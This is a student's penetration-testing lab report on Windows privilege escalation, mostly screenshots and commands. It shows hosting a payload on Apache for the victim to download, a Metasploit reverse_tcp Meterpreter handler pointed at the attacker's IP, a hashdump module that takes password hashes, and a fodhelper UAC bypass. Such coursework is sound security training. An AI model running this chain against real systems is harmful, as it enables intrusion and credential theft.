Student’s Name: Kibet Brian
Admission Number: 190814
Lecturer’s Name: Mr. Talo Harrison
Course Unit: MST 8303 Penetration Testing, PT
Course Code: MST 8303
Lab – Escalating Privileges
Date: July 17th, 2025

Lab – Escalating Privileges
Attack Platform: Kali 10.9.51.40


Creating the backdoor in Kali.


Apache configuration


┌──(kirui㉿kali)-[~/Desktop]
└─$ sudo mkdir /var/www/html/share/
┌──(kirui㉿kali)-[~/Desktop]
└─$ sudo chmod -R 755 /var/www/html/share/
┌──(kirui㉿kali)-[~/Desktop]
└─$ sudo chown -R www-data:www-data /var/www/html/share/
┌──(kirui㉿kali)-[~/Desktop]
└─$ ls -la /var/www/html/ | grep share
drwxr-xr-x 2 www-data www-data 4096 Jul 17 18:44 share
┌──(kirui㉿kali)-[~/Desktop]
└─$ sudo cp Exploit.exe /var/www/html/share/
┌──(kirui㉿kali)-[~/Desktop]
└─$ sudo service apache2 start


Performing Exploitation
Starting the Metasploit framework
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.9.51.40
exploit -j -z





Run the Exploit
http://10.9.51.40/share/


Opening the executable.


Meterpreter session successfully opened:



Establish a Session

run post/windows/gather/smart_hashdump


On trying to escalate privileges using getsystem -t 1


Perform Privilege Escalation
Using the bypassusac_fodhelper: use exploit/windows/local/bypassuac_fodhelper


